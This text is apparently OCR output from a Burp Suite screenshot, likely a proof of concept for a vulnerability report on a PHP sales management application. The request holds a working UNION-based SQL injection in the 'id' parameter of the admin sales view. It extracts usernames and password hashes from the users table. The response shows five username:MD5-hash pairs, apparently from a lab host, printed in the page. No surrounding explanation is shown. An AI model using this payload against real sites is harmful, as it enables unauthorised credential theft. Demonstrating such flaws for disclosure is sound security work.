 Request
Pretty Raw Hex Copy Request \n
1 GET /sms/admin/?page=sales/view_sale&id=
10%27%20UNION%20SELECT%201,2,(select%20group_concat(username,0x3a,password)%20from%20use
rs),4,5,6,7,8--%20- HTTP/1.1
2 Host: 192.168.211.130
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=efkadqgsuotg08h1gjnm6om3kc
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render hd Copy Response \n
282 <div class="row">
283 <div class="col-md-6">
284 <label class="control-label text-info">
Sales Code
</label>
285 <div>
2
</div>
286 </div>
287 <div class="col-md-6">
288 <div class="form-group">
289 <label for="client" class="control-label text-info">
Client Name
</label>
290 <div>
admin:0192023a7bbd73250516f069df18b500,jsmith:39ce7e2a857
3b41ce73b5ba41617f8f7,cblake:cd74fae0a3adf459f73bbf187607
ccea,john:dc647eb65e6711e155375218212b3964,jane:dc647eb65
e6711e155375218212b3964
</div>
291 </div>
292 </div>
293 </div>
294 <h4 class="text-info">
Items
Search
0 highlights